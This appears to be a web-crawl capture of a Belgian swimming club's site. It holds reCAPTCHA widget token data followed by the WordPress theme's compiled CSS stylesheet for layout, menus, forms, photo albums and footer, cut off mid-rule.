twqtEw5/CkmDCkWTDlxRrWMKHGhsJJsOUE8KswobDp8KWbhd9w5XDvcKIw4kbwrTDo8K4Ez/DjsK0bwbDm1o/wqZXecKsfG17w7Ymwo4HwprDrHXCoyFzw6/CpcKrwo1RUMOsw47DgcKQw6jCpEHChwYKWErCvsK7fgcZw6Zowqtsw6LDhAJ/O8KxalQdI3vCjMKPwqzDnGZLwp0CC15mImJ4wot4AG8Iw7Z5wqscIhccwq7DtsK+wqnCtcOGwqU2M8O2wqXDh8KBEhrCqVLChsKOCsOSdcOLw6/ClcO4WR0Aa1DCk00RHMOmccKtaGF4f2oew6lfwqvCkMK6bDYoMcK+wqvDhcOmEcO7woPCncK8G0TClkh0w44oW15xwphRw7zDpcKGPsK4UAcyZcKGw48sZURMWGPDisOew74Rw4nDvhnDjxAoLXl4wqZJwq/DrcObwr4zwpPCtznCr8O3dcK/w7XDisOQXSnDo0vCpsOCw68zcA1Ew4l/[base64]/DsHTDk8OEw4BMwr5MdStrw63DisKrw7rClMOVwpPDkMOBw4YNwpoPEcKEVcOHw5HCjsK6w7fDtsKkwo9Jw5DDozN2SVIpeMOGwqIow4PCkF7CoAzDnMOSwovCtkrCpMOHwrsIw4rDhGTDsTMPwqFuHsKmd8KAX0fDsMO/wo9KBsORUBAVXcKawpF0w5LClFvCscOpw7AqGnEjw4JlFW1Gw5JOfMO/f27Dj8K0NHfCnsKaJsKiMATCiVvCqsOkwqbCjsKaFn5yw4BDw4hoI11HKMOAEcOUw7TCsMOSCEHDocOmwrMFwr4Xw4liwpzCrsKje8OYw57Cn0LDj3TCp8K3KcKjeRhJw63CvcKRwpDCiQ9Gw5HCjsKPw4YPEsOHHcO9D8OlcSora8O7w6/[base64]/wpvDoHxdc0rCuMKSecOfw4fCv8O9w7Qdw7jCkMKaMFnDn8KrWj7Cl8KQdC3CtxjCvsOWWRzCvyLDu8Kiw6hXHcONbsKtIcKyAzDDsMO+TMOnBsOFV8Klwq/DpcO5Xy1dw67CvcOmMWrChsOGO8KkA8OTwpxjwoN9X8KUw4vDt8OMZ8OzOwfDg0TDvMODwoYVw4V+wolvw53ClAfDqU3CrTLCrTzDrMO5SMOdw7jDt8K1wqXDmsOpw5jDq2AcMsOeWXnDkhAXw4HDr2hbw6c/JkrCqU3ChEnCrMObXcOsCcOfeMOYTRpBInE3wpBHLcKOwrvCiX0gwos/w43Dh8K3VcKVw4F1w7LDkw/[base64]/wrtsAMKqTwk6SwvCsGTDn8OcwrN+DFPCnjhrCxVXVlUxNcOmwqjCm8OrUcOkS3AbKWvCk8O3Q8O3CsKuwpMnf8KvwrBZEcO6woElMwIsNXcAKHE6U8O3E3zCmXrChRs4w6NZwrnCqsO/BU03w7l1ZcKtwpTCisKZw7XChMOyw7bDl8KpPMOYwo8NwrfCu2LDhMKHUcO2XsOAfA7Dv2lCw79WVsKfwqrDrGkEw7gDGcKZUkXDn8OJw5NGwp/CqUY/w47Do3d/w4bCsxwIwog9w7poC2zCjsK/[base64]/[base64]/DrSxFw7rDrsOgRTPCpCUVWsK0QVzDr1gYQHF/KcOyKR84RmjDhkfDsBbCocKvw6HCp8OwZMKZLEnDhMKFX2V+N8KYw5BKOBrDlnpbBMKvw4PCj8OuS8KLwp/[base64]/[base64]/[base64]/[base64]/[base64]/BRHCv3jDrVkcbMO4w4bDmF8XclRcwq/DkGEgwrzDmDMdTWYdAMOwdQ1Rw4XChWDClsKhV8Kqw7fCnmNQwoBMeGsDbD3CqcOAw6Fbw6HCkMOKYmYRYMKdSg/CkGDDgcKQYFp1NkbCqcKRCC9dfT0Xw50dw7rDlz3DrsOHBsO5VWbDscOFLgzDtMKdJzwSw5XDu37Dn8OZw4LDoMKQwosTw5bDjMOIdAXChAvDmGY2w5w/wo7Dg2p9w43CrGTCjBMewpHDjyo/GcOrw7zCqX/DkhxKwpIhw7bClMOJw55XTyBqKcKaWMO7FMO5wpVjw47Cm8KZw54DICEfMsKKWTsjNSMXwrDCimvCvAMWMBYCw5bDnAtFw4LDinx5w6nDmCvDkcKnPcKYLgASwq/ClMKCwqDDiMOKw6PDuMOOwoXDvcKCwpbDphXDlCkkw5duwpjDpAPDvsKVWGd0Vjkaw6k/P3Ztw5M0IMOtPlVXV3DCrsKfw6DDtcKdwqVxwrZAwqlTRW/[base64]/NmTDt8Kawo/DssOvwpbDv8KJLC4Nw7liHMKFVRrDmsK5wp4Rw5rCn8OFJsO3wqPCkicnwovCocOjw6dEe09zworDgsOhYV19H2HDnsOBw43DqEllbsKCwrXDhcK7wr3ChcOUbB/[base64]/CoMKFO8Kbw4AGRgbDnSQ8d17DmcORwrYOV8KPZTNXwqsIwpsRwrJKw57Cn2rCmcKkIjUQVsOQZsOUecKYQ2pOwr7Dk2IPw40iaBnCjsKjwpUUVW1TwoUmwo3CoMKDDcKsHAUacyDCncK2bcOVV8OfVlUUGgrDhcOmUMOzw7TDty/DmlF0VVLDrhI9Y1Yww6/[base64]/Ds8ONwqdiTgQMwr0tw4PCsDEVw6PDmHsEQDnDsMKvKDlKw7ZlwqAkw6vCvQtbwojDusKmdAQcRC1Dw7Udwo/Dhj80Q8KtSX0ZwrzDpsKVRsO/[base64]/CuMKYE8Ovw7vDhMOUYCENOQxaVzfDlXPCvXfDrismw5N0w6Zzw6hdfkIRGsK2cjhUw6gHPC3Cj8KPJXLCt8KObsKUb8OVwrzCnMK4w60Qw5VVwpcac8OwfsKZw7vDt8OtwpASK8Kaw6hgwpXCh8OKP8OEwrdiwpgTRll/[base64]/Dp8K8w4TDqsKTw7vDscKeesOwwpnDg1wQOsKJT8Knwpojw6PDisOzVmvDg8O+MC3ClMOrRcOvC31Mw6LCgiDDpVfDncKJw4TDlMK+UkBUCMOXw4pFb118wrnDiTo0UMKNw4vDusKjCBbDuDJ4ZSzCnQ7DtMKCwo/CqCXCicKBw6/CkmXCpRTDl2sLacO7ElgeEXXDjTgHbnEdwqzCpsO0ESptdDjCt8KYwoA2IQQ1cDzCnsOmwqvDucKvw4vCjgjDisOqw5vCmXR1woDDucOOwp/Cq8KCfnzDh8K8wqJww6F5wrjDrMO7w7lfwrRvPi0cDsOjMH/[base64]/[base64]/Z8KjfcOAWytEYcOAwrbClkxWcMK/dsOdQ8O2w4cAwr5dw5jCoiVZwrtCw5DDty3CjsKRO1zChF4Fw5rCscO3w6Rpw4x9w6c1GMKEwoVlw6nClGrDjWxkRB9Ow63CvcKVbsO1JsOzecOLw7XCtXTDsVLDn8KvIXMoAgjDsEtTa8KrFSYTAcK9TcOxTxBYNjMoacK9w6Ysw4ldw5/[base64]/Cjw11bBV5w53CqMOUKcObHGUCwr7Dv8Kzw5jDhcK3wqsFw6bDjsOLP8Onw7/CtMOzNQkaw4PDl07DgwDDvnzDvzjDqUbCg1dYbDgKw5NMwrbDthFswq/Cq8KrwoHDjcOmw6Q/w68eR8OhwrYBOkUZw7llZsOqwqZhw6UZBXgRw60JZBPCi8OAJCp+wqHDviLDkMK3wqPChMK/wonDq8KgI8KHe8OTwpl1NF1rLDnCt8K5QcOITcKLLsKrwr3DugLChWHDoGNecVRZDcKuSSrCsRfDo2vDm8OHBcOgLMOUwpArCHXCpcKlw67Dn8KsPcKtwpBww4DDvVbCnQMBL1h/w6vDtcOlw7XCl8Kdwp04w5szFMKXHl/[base64]/[base64]/D8KywqXCqV10DR7DoMKfCQ7CkR4EcsObw7HDj8ODZk/[base64]/w47ClWrCicOaw64lacOVW3jDksKJw7doIcKBAMKHwoBKw4slC8OYw5dmw54YUx/Crz4xwqB0e2TDnR9sIQHCgQzDgH4JwpRZw7DDnEYcX8O3WcK3KBfCpMOLwpvCgk8iwo3Dm8OsXsOuKsKEJEgswq/DpcKCOcKjw6UHwoo+w7vDkzLCqAsFSUM4V8OLwqALH8OOwq/CucKIw5JnUiVhw6DDiRnCrMOlZUc8WkXDoS/CkCUnWQ9Uw7nDuTZVfsKNG8KqHkHDkMOKwrDDnErDsMOuUBXDt8K6wpI5w4M2TWZUXhTCr8OGFcO0KmF1O8Kmw5YTwp7DoTXDilggwovClcORGMOqMHbDlHJDw4tAwpDDu8KOSGbCoHpkKcKFwq/Ds8OdSMOOw6vCqnXDkBVRc8Kqa2VdA8KPf8KUwpcGw50DwoLCnsKrw57CpWk/w7zCuQ88ZMK6wpl8I8KRJAQPccOGw7jDq8Osw5TDqWDCmMOtwqLCvXzCuHbCqh7CjMKHMhPDjQrCvTfDqgNrwrtXwo9IwrTDiGMGwoDCu2d/w4/DuhjCo23Cml7DmMKqw585w4TCtMKSGDjDsGzCmzdOEXTDhMOzwrLCmMOcKcKDw58VwrPDqxsRw7LClGVHScKow5vCiMKPR8KpwoQ9w5/DssODScOGwrXCjBbCiMOXHnZZKC59w5/Cmz7CjcKwwptbw4LCisKCwovCucK3w5IaJTo2wrMJwqZRHQcLH8KJLFbChCZWVMO9wpcWw6oJwobCuAjCksKnP1zDmcKOwr97w64pAMOswoTCsHhxVsKjwqxZak/CqhEqwpvDuSbDiMKgB8KUV8KfGcOaw7A/woPCvMKwOcOQwpfCksO4VHU8wrkKwrjDi8O1G8OwwqlFwpzDh8KCwpkRXlPCuMKJf8OUNsOLdn9zw4FyMVk8wrLDlcKLwoFnW8KcKMKJMcKnwpPCpEfCix1Xw5DDmsKqw5XDrQ/[base64]/Ch8KSMsKvwpoJTh5MM8O1TsO2Ey7DtiNrw4MCP3N9w63DqsKMJHHCiFDClcKmHmbCq8O7SS9cFsOBw6TCkhYEw4HDrcK7w5/[base64]/DqnEtE8OVw5Q1wqfDrGAYFDk6JWd/wogeG1JUHMOcJHEyCHjDjsKdA8KLwpLDsMOjw4jDjCETKMKuwrbDkRFiH8OJw5oYNXnClRpQOl4uw5HDucKowo/Dm37CqghbIMOFRXhFw5/[base64]/DucOUwoLDsMK7M8Ksw4wLU8KDw7LDkh7DvMKiPcKGwp0lw43DiGUWQS7Dk8K+L3Z3N8OiKRdrED3Djh7DqcO0w73Dsjo5YBg/K3nCoMKHQ8OzRh4Vw4wFbsOEwqpMCsOhRMOmwogSR3EkwqPCg8OJfjbCq8KQw6krwpfCpMKfwrzCoF3CvMOPw7FxGMKNGUXCo8O7wpjDlQx6X8OrwoVdw4TDgzUxwo/[base64]/[base64]/CpsKIwqFiwownw5LDonPDnT/Ci8KfGMKsTzPCj8KPBWfCicK1DsOpwqw6w7FOdmsXw4Z9OkLCq8Kjw5bDhXcZwrdEQsKCIcOMGcKfwpEzLnhww7HDo8KdHsOvwrvCscKEQ2dwccKXw7fDhsK9w4rCt8KqOVfCj8Orw5HCrGjDuirDpT0VSyjDn8OOwpIPA8K7w7JeKMONWMOvw5w5SnTCpy/CvHrDpGjDv8OKAy7DvAoww7/[base64]/DsUzDnDJ3FMKWCMO/RnUQw63DhRBzVcKpw75lwp85wolDwpAWw5TDhsOEdcKKU8O6M10Xwrc4w6I2w7nClmsoBnnDmht6MG5tw6VCGgwswq5QaQDDvMKlOAo2NUstw4TCtzdkWsKcw5Imw5vCmsOyPkxDw5TDjR5Jw6hlHlDChBVJAsOPw41Kw7vCv8ONWsOMOA/[base64]/dMOZwpfCkcKmfcK4w7fCoUZewoQGwqHChDXDi8OEwohOwrfDoVbDrwnDjktcdsOhPWbCvxPDnRfCmsOow6oBw73CncOUGg7DsX9sw4NYEcK1PE3DqRk2XGbDv8KsXBZ0wrRyw7NfwqMTwq1IZMKpLMOkw6ocw5t7PcOyUMO9wrlIw4/CvUUCwqd9w4/ChMKiw5TCo0x9worCmcK+O8Kiw5rDusOfw6QJW2opKcO9d8OMMSUcwowmLcOrwpLDsBJrNgLCgMKFwpd1K8Kje1PDt8KfEUdpwoFMw4jDkVPCsWdMBjjCosKMDcKGwqIoaDZ+I0QCMcKrwqN7I8OAL8KleSZIw57ChMKDw6woOGLDtD/CgMKqEBFVXMK8ORHCgj/CkXtrQxVnw7PDrcKFw4bCgXHDmMOpwpc0DcK1w6DDhULDg8OMacKPw6BFEMKFwo3CoFvDniLDicK5wo7CpkbCscKeEsK7w5rDlkslKMKRwpp4asOBXzNiQcKdw5wQwpFcw47DhH0/wrjDkkBGZ1x7LMKqXxkfDgTDjFxcczxTPhowTxPDoB/DqiXCkzbCicKeNDnDhj7DtS1Aw5DDujoMwoUUw4HDsXbCqXNVS2vChGwJwrLDqE/Dl8O+a03DjW9+wrZAK23Dj8KtwrR5w4fCoBQEWh1TwqkMVsOfPVXCt8Ksw5YudsKCOMKbw5IdwqQPw75jw5HChsKZDGPCpRnCpsOBfsKBw4Qnw6jCl8O+w5DDnRHCuFfDtTM8GcKxwq4nwq4cw5RQUMO/WMOqwr/DqMO/GDPCj1nChcOZw4XCuVvCtMK0wppQw7Vfwrg3wrxPcsOGeHnCkMKsWE5SIcKKw6hBPQc+w48mwojDhEd4WMOJwoc0w59oF8OPQMKHwonCgcKLZmLCoRvCnlrCh8O1LcKqw4MOHjzDsB3CncObwr7ChsOTw6XDtF7CsMOWwonDr8O7wrnCrcOpHsKHdnMlLibCncOcw5/Cry1OR09lG8OMKCoQwpnDohHDhsO2wpfDr8Otw5zDoQbDiR0Vw4rCjhvDj0YSw6/[base64]/CkMO9w6QbwrzDjMOWOcOVbMOoGMKWw63DmcKLwrgTTk8wfWlAFMKnw47DocKLwoXCpsO3w7BPwrkNPGooWw/CvzdTw5QqBMONwp/CiCrDh8OGYx/[base64]/DrSJWZFQ7w70rRcKJHsKew7U+w6wkB8Kxw7fDqE3Chi/CpcOVw6rCpcOBXhTDkTDCgydwwoskw5ZbEiRhwrbCocKhPmtqUsOMw6ptFGQ6wrx7HSzCk3pWXMOQw5Ifw6ZDI8K9K8K4ckIjw43CkghIABI6WcOkw6wda8KKwozCuEQ+wr7CjMO/[base64]/NVp9DgnCukrDnsKVwrQ7HEQBwrDDgz3DpVoQNBhYQ8O1wrkXBkpUW8OwwrLDoMKETcO9w6EnOxoNUsOWw7dvRcK0w7LClsODJcOWIio6wobDhGrDgsODfHvCicKDUDIcw6zDkyLDuxzDryAywqNAw50Pw6NUw6fChgDCvHDDllFlwqEew7kLw4rCnsKawq/ChsKiKFfDv8O7GTgHw6ZMwpZ4wpQLw61WPCx9wpLDqcOtw5zDjsKHwr97KXt2w5QAZEnChMKlwrTCqcKEw78Bw40+XGVGKHR4W2EKw4tOwojDmsKFwojCn1XDtsOywrzChkt/w6AxwpRWw5XCiz/DmcKywrnCtMOmw7/[base64]/w4YhK2XDlwXDscKTVV/DvMOUJxZOw7NTNcKEwqoJwo1AWE9MwpvDtBDDsTvDpsOxGMOTIWnDgTtAUMKFw4TDuMOTwqrDgh93OAzDhTHClMOAw7/DtzzCoR/[base64]/CgMKbw6HClCrDmMKYw57DgD9JdkY1CA/CpEXDvcKFw5tmwpYMFcK2woPCnsO4w6cnw6B5w6Idwrd2woxLFsOYJMKqDMOMecKHw4IdPsOjfMOswp/DrgLCksONDVLCo8OAw4Zgw4FCYkhYCHLCn2NwwqnCpMOAUQwzw43CvBXDsT49bcKLUW9PYzYSFcO3SEVlY8OAIsO5B3HDo8O8NHnDnsKZw4lKY3HClcKawprDp3nDt2nDslxQw5nCgsO3H8OqXcO/TH3DucKIP8O1w7c\\u003d\x22],null,[\x22conf\x22,null,\x226LeqHNgUAAAAAPtX4y0eVvg2h4G_Fd18qMhCKKo6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.zwemclub-buggenhout.be:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XDd4qbNHuyUHBA6Z50sEOF3y6WlY+H5Ry8i5vL9DE0A\\u003d\x22,1,0,null,1,1768782923158,0,0,[235,125],null,[118,47],\x22RC-iTToxyDFtVyPww\x22,null,null,null,null,null,\x220dAFcWeA5NGkY_0yPaFcfhoCIHCoK2v3R3RvnEqf2MUXAg7i7TrYzk5MAtLTQsHGg_5XXgcrn-S9OhDnoEP9eSvrogBhHctkUcxg\x22,1768865723086]");
    </script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.zwemclub-buggenhout.be/wp-content/themes/theme/style.php/style.scss?ver=d096160859e3246617633f8f64952ca9
body_size: 3214
content:
/* compiled by scssphp v0.6.3 on Thu, 12 Oct 2017 08:37:30 +0000 (0.2344s) */

.so-panel, .panel-grid {
  margin-bottom: 0 !important; }

.calltoaction:link, .calltoaction:visited, .calltoaction:hover, .calltoaction:active {
  background-color: black;
  color: white;
  text-decoration: none;
  padding: 10px 30px;
  font-size: 17px;
  display: inline-block; }

.calltoaction:hover {
  background-color: #262626; }

span.wpcf7-not-valid-tip {
  position: absolute;
  top: 10px;
  right: 25px; }

div.wpcf7-validation-errors {
  border: 2px solid #f00;
  padding: 10px 20px;
  display: block;
  margin: 0;
  width: calc(80% - 20px);
  margin-left: calc(10% + 10px);
  margin-top: -73px;
  margin-bottom: 40px; }

@media (min-width: 1400px) {
  .container {
    width: 1370px !important; } }

header {
  height: 70px;
  padding-top: 5px;
  padding-bottom: 5px; }

header .logo img {
  width: 60px; }

header .logo {
  float: left;
  margin-right: 60px; }

header #cssmenu {
  float: right;
  margin-right: 30px; }

.signuplink {
  background-color: #000;
  color: white;
  text-decoration: none;
  padding: 15px 20px;
  float: right;
  display: inline-block;
  margin-top: 5px; }

.signuplink:hover {
  text-decoration: none;
  color: white; }

header #cssmenu a {
  color: #23282d;
  font-size: 16px;
  line-height: 60px !important;
  margin-right: 35px !important;
  text-decoration: none; }

header #cssmenu a:hover {
  color: grey; }

.menu-item-has-children {
  position: relative; }

.menu-item-has-children ul {
  display: block;
  position: absolute;
  background-color: white;
  padding-left: 0;
  left: 0px;
  top: 65px;
  width: 170px; }

header #cssmenu .menu-item-has-children ul li a {
  margin-left: 15px;
  line-height: 40px !important; }

#cssmenu ul ul {
  z-index: 1; }

@media (max-width: 769px) {
  .navbar-default .navbar-collapse {
    z-index: 100000;
    position: relative;
    background-color: white;
    margin-top: 5px; }

  .navbar-toggle {
    margin-top: 13px; }

  .menu-item-has-children ul {
    position: static; }

  header #cssmenu a {
    line-height: 40px !important; }

  header #cssmenu {
    padding: 20px 0px; } }

body {
  margin-top: 60px; }

header {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 100000000000;
  background-color: white;
  border-bottom: 1px solid #f7f8f9; }

.epa-row .epa-image {
  width: 31% !important; }

.epa-image img {
  width: 100% !important; }

#cssmenu > ul > li > a {
  cursor: pointer;
  color: #9ea6ae !important;
  font-weight: bold;
  font-size: 18px; }

#cssmenu > ul > li > a:hover {
  color: #333 !important; }

.rij1 {
  padding: 40px 0; }

.rij1_header h1 {
  line-height: 300px; }

.rij1_calltoaction .textwidget h1:nth-child(2) {
  background-color: black;
  color: white;
  display: block;
  margin: 0;
  margin-top: 6px; }

.rij1_header {
  height: 300px;
  background-position: center; }

.rij1_home {
  height: calc(100vh - 60px);
  position: relative; }

h1 {
  background-color: white;
  display: inline;
  padding: 5px 20px;
  font-size: 60px;
  text-transform: uppercase;
  font-weight: normal; }

.rij1_home .rij1_calltoaction {
  width: 540px;
  top: calc(50% - 112.5px);
  position: absolute; }

.rij1_home .rij1_calltoaction a:link, .rij1_home .rij1_calltoaction a:visited, .rij1_home .rij1_calltoaction a:hover, .rij1_home .rij1_calltoaction a:active {
  background-color: black;
  color: white;
  text-decoration: none;
  padding: 20px 30px;
  font-size: 17px;
  display: inline-block;
  margin-top: 20px; }

.rij1_home .rij1_calltoaction a:hover {
  background-color: #262626; }

.rij1_contact {
  padding-bottom: 0;
  padding-top: 0; }

.your-rijksregisternummer {
  width: 100% !important; }

.cff-text-wrapper {
  width: 100% !important; }

.cff-photo {
  float: none !important;
  clear: both !important;
  width: 100% !important;
  padding-top: 10px; }

.cff-page-name {
  color: black; }

#cff {
  background-color: white;
  padding: 0 12px;
  color: black; }

ul.cff-meta.cff-light span {
  color: grey; }

.cff-likebox {
  display: none; }

.cff-item {
  padding-bottom: 0 !important; }

footer .panel-grid .panel-grid-cell:nth-child(3) .textwidget > p {
  margin: 0 !important; }

footer .panel-grid .panel-grid-cell:nth-child(3) .textwidget > p:last-child a {
  margin-top: 15px;
  display: inline-block; }

#cff .cff-photo:after, #cff .cff-event-thumb:after, #cff .cff-html5-video:after {
  border: none !important; }

.cff-comment-likes, .cff-comments {
  background-color: #f6f7f9; }

.cff-comments {
  margin-bottom: 15px !important; }

.cff-comment-likes a, .cff-comments a {
  color: #365899 !important; }

em strong {
  background-color: white;
  height: 40px;
  width: 40px;
  display: inline-block;
  text-align: center;
  border: 1px solid;
  border-radius: 50px;
  line-height: 40px;
  margin-top: -8px;
  margin-right: 10px; }

.waarom p {
  color: #5d666f;
  font-size: 15px;
  line-height: 1.5; }

.waarom .panel-grid-cell > .widget {
  width: calc(50% - 20px);
  float: left;
  margin-right: 20px; }

.waarom .panel-grid-cell > .widget:nth-child(3), .waarom .panel-grid-cell > .widget:nth-child(5) {
  width: calc(50% - 20px);
  float: left;
  margin-left: 20px;
  margin-right: 0; }

.waarom .panel-grid-cell > .widget:first-child, .waarom .panel-grid-cell > .widget:last-child {
  float: none;
  width: 100%;
  margin-right: 0;
  clear: both; }

.waarom .panel-grid-cell > .widget:last-child {
  padding-top: 1px; }

@media (max-width: 991px) {
  .rij2_steps a {
    font-size: 13px !important; }

  .rij2_steps p {
    font-size: 14px !important; }

  .rij2_grey .panel-grid-cell > div.panel-first-child > div > div > p {
    width: 90% !important; } }

@media (max-width: 781px) {
  .rij2_steps {
    width: 360px;
    margin-left: auto;
    margin-right: auto;
    min-height: 0 !important; } }

@media (max-width: 700px) {
  .rij1_header h1 {
    font-size: 40px;
    line-height: 250px; }

  .rij1_header {
    height: 250px; } }

@media (max-width: 600px) {
  .rij2_grey .panel-grid-cell > div.panel-first-child > div > div > p {
    width: 100% !important; } }

@media (max-width: 430px) {
  .rij2_steps {
    width: 90%;
    margin-left: auto;
    margin-right: auto;
    min-height: 0 !important; } }

@media (max-width: 400px) {
  .rij1_header h1 {
    font-size: 30px;
    line-height: 200px; }

  .rij1_header {
    height: 200px; } }

#cff .cff-item {
  border-bottom: none !important; }

.uurrooster-table table {
  margin-left: auto;
  margin-right: auto; }

.uurrooster-table table td {
  vertical-align: middle;
  padding: 0 10px; }

.groepen-container > .panel-grid-cell > div > div {
  padding-top: 0 !important; }

.rij2 {
  padding: 40px 0; }

.rij2_grey {
  background-color: #f7f8f9;
  padding: 70px 0; }

.rij2_grey h4 {
  text-align: center;
  width: 570px;
  font-weight: bold;
  line-height: 26px;
  margin-left: auto;
  margin-right: auto; }

.rij2_grey .panel-grid-cell > div.panel-first-child > div > div > p {
  text-align: center;
  width: 750px;
  margin-left: auto;
  margin-right: auto;
  color: #666;
  margin-top: 20px; }

.rij2_steps {
  background-color: white;
  padding: 10px;
  border-radius: 3px;
  margin-top: 20px;
  min-height: 217.2px; }

.rij2_steps h5 {
  font-size: 20px; }

.rij2_steps p {
  line-height: 22px;
  font-size: 15px; }

.rij2_steps a {
  background-color: #262626;
  color: white;
  border-radius: 50px;
  padding: 7px 13px;
  text-decoration: none;
  margin-top: 5px;
  display: inline-block; }

.form-container {
  margin-top: 70px;
  width: 80%;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 50px; }

.form-container span.wpcf7-form-control-wrap {
  float: left;
  width: 50%;
  padding: 0 10px; }

.form-container span.wpcf7-form-control-wrap.your-message {
  width: 100%; }

.form-container br {
  display: none; }

.form-container input {
  width: 100%;
  padding: 10px 10px;
  border: none;
  background-color: #f7f8f9;
  margin-bottom: 20px; }

.form-container select {
  margin-bottom: 20px; }

.form-container textarea {
  width: 100%;
  padding: 10px 10px;
  border: none;
  background-color: #f7f8f9;
  height: 100px; }

.form-container select {
  background-color: #f7f8f9;
  border: none;
  width: 100%;
  height: 40px;
  float: left;
  padding-left: 10px; }

.form-container input[type=submit] {
  background-color: black;
  color: white;
  text-decoration: none;
  padding: 20px 30px;
  font-size: 17px;
  display: inline-block;
  margin-top: 20px;
  margin-left: 10px;
  margin-right: 10px;
  width: calc(100% - 20px); }

input:focus, select:focus, textarea:focus {
  outline: none; }

.rij2_contact {
  position: relative; }

.rij2_contact_text {
  position: absolute;
  height: 230px;
  top: calc(50% - 115px);
  background-color: white;
  right: 300px;
  width: 300px;
  color: black;
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 10; }

.rij2_contact_text strong {
  color: #495057; }

.rij2_contact_text a {
  color: #4c6ef5; }

.rij2_contact .routebeschrijving {
  background-color: #000;
  color: white;
  height: 30px;
  line-height: 30px;
  display: inline-block;
  padding-left: 10px;
  padding-right: 10px;
  text-decoration: none; }

.rij2_kalender {
  width: 50%;
  margin-left: auto;
  margin-right: auto; }

.rij2_kalender .post-edit-link {
  display: none; }

.epa-image {
  width: auto !important; }

.single-album h2 {
  font-weight: bold;
  line-height: 26px;
  margin-left: auto;
  margin-right: auto; }

.single-album a {
  color: #4c6ef5;
  text-decoration: none; }

.single-album a:hover {
  color: #6e8af7; }

.fotoalbum {
  text-align: center;
  width: calc(33.33% - 20px);
  float: left;
  background-color: #f7f8f9;
  height: 130px;
  border-radius: 3px;
  margin-right: 30px;
  margin-bottom: 30px; }

.fotoalbum-container .fotoalbum:nth-child(3) {
  margin-right: 0 !important; }

.fotoalbum h3 {
  font-weight: bold;
  margin-top: 35px; }

.fotoalbum a {
  color: #4c6ef5;
  text-decoration: none; }

.fotoalbum a:hover {
  color: #6e8af7; }

.geschiedenis-tekst p, .geschiedenis-tekst li {
  color: #5d666f;
  line-height: 23px; }

em {
  position: relative;
  display: block;
  z-index: 100;
  font-size: 20px;
  padding-left: 30px;
  color: #9ea6ae;
  font-weight: bold;
  margin-top: 50px;
  line-height: normal; }

em:after {
  height: 7px;
  width: 100%;
  display: block;
  content: "";
  background-color: #f3f4f5;
  position: absolute;
  top: 11px;
  z-index: -1;
  left: 0; }

.geschiedenis-bedanking {
  background-color: #f7f8f9;
  padding: 30px;
  font-weight: bold;
  font-size: 18px;
  margin-top: 30px;
  border-radius: 3px; }

.geschiedenis-bedanking p {
  margin: 0;
  line-height: 25px; }

.groepen-container p {
  color: #5d666f;
  line-height: 23px; }

.groepen-container em {
  margin-top: 0; }

.groepen-container .panel-grid-cell > div {
  width: calc(50% - 10px);
  float: left;
  margin-right: 20px; }

.groepen-container .panel-grid-cell > div:nth-child(2n) {
  margin-right: 0; }

.producten > .panel-grid-cell {
  background-color: #f7f8f9;
  border-radius: 5px;
  padding: 10px; }

.producten > .panel-grid-cell-empty {
  background-color: transparent; }

.producten > .panel-grid-cell img {
  height: 240px;
  width: auto; }

.product-form input, .product-form select {
  background-color: white; }

.producten .panel-grid-cell .text-widget p:first-child {
  height: 240px;
  display: flex; }

.afspraken-container ul {
  padding-left: 0;
  list-style-type: none;
  width: 655px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 70px;
  margin-bottom: 0px; }

.afspraken-container li {
  padding-bottom: 10px;
  border-bottom: 1px solid #ededed;
  padding-top: 10px; }

.afspraken-container ul li:last-child {
  border-bottom: none; }

.afspraken-info {
  width: 655px;
  margin-left: auto;
  margin-right: auto; }

#pgc-114-1-1 {
  width: 655px !important;
  margin-left: auto;
  margin-right: auto; }

.geschiedenis-tekst .panel-grid-cell-empty {
  display: none; }

.sponsors img {
  -webkit-filter: grayscale(100%);
  /* Safari 6.0 - 9.0 */
  filter: grayscale(100%); }

.sponsors a {
  max-width: 200px;
  display: inline-block; }

.sponsors_title h4 {
  font-weight: bold; }

.sponsors a:hover img {
  -webkit-filter: none;
  filter: none; }

.sponsors {
  display: flex;
  align-items: center !important; }

@media (max-width: 1300px) {
  .rij2_contact_text {
    right: 100px; } }

@media (max-width: 1200px) {
  .rij2_kalender {
    width: 70%; } }

@media (max-width: 900px) {
  .rij2_contact_text {
    position: static;
    width: 100%; } }

@media (max-width: 800px) {
  #pgc-114-1-1 {
    width: 90% !important;
    margin-left: auto !important;
    margin-right: auto !important; } }

@media (max-width: 769px) {
  .rij2_grey h4 {
    width: 70%; }

  .rij2_grey .panel-grid-cell > div.panel-first-child > div > div > p {
    width: 60%; }

  .form-container span.wpcf7-form-control-wrap {
    width: 100%;
    float: none;
    padding: 0; }

  .form-container input[type=submit] {
    margin-left: 0;
    margin-right: 0;
    width: 100%; }

  .fotoalbum {
    width: calc(50% - 20px); }

  .fotoalbum-container .fotoalbum:nth-child(2n) {
    margin-right: 0 !important; }

  .fotoalbum-container .fotoalbum:nth-child(3) {
    margin-right: 30px !important; }

  .afspraken-container ul {
    width: 90%; }

  .afspraken-info {
    width: 90%; } }

@media (max-width: 680px) {
  .rij2_grey h4 {
    width: 90%; }

  .groepen-container .panel-grid-cell > div {
    width: 100%;
    float: none;
    margin-right: 0; } }

@media (max-width: 530px) {
  .rij2_grey h4 {
    width: calc(100% - 10px);
    font-size: 16px; }

  .fotoalbum {
    width: 100%;
    margin-right: 0; }

  .fotoalbum-container .fotoalbum:nth-child(2n) {
    margin-right: 0; }

  .fotoalbum-container .fotoalbum:nth-child(3) {
    margin-right: 0; } }

@media (max-width: 500px) {
  .rij2_kalender {
    width: 100%; } }

@media (max-width: 400px) {
  .form-container {
    width: 100%; } }

footer a {
  color: #d9d9d9; }

footer a:hover {
  color: #d9d9d9;
  text-decoration: none; }

.footer-black {
  background-color: black;
  color: white;
  padding-top: 50px;
  padding-bottom: 50px;
  text-align: center; }

footer .footer-black a {
  background-color: white;
  color: black;
  text-decoration: none;
  padding: 15px 25px;
  font-size: 17px;
  display: inline-block;
